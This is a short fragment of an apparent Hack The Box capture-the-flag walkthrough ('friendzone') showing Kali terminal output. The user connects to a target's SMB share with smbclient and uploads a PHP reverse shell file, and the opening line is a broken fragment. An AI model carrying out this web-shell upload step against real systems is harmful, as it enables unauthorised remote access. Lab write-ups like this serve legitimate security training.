 Something went worng ! , the s
┌──(kali㉿kali)-[~/opt/HTB/friendzone]
└─$ ls
creds.txt  php-reverse-shell.php  test.php
┌──(kali㉿kali)-[~/opt/HTB/friendzone]
└─$ smbclient \\\\10.10.10.123\\Development
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> put php-reverse-shell.php
putting file php-reverse-shell.php as \php-reverse-shell.php (6.3 kb/s) (average 6.3 kb/s)
smb: \> ls
.                                   D        0  Sat Jul  3 11:52:14 2021
..                                  D        0  Wed Jan 23 16:51:02 2019
php-reverse-shell.php               A     5491  Sat Jul  3 11:52:14 2021
test.php                            A       31  Sat Jul  3 11:49:03 2021
9221460 blocks of size 1024. 6438912 blocks available
smb: \>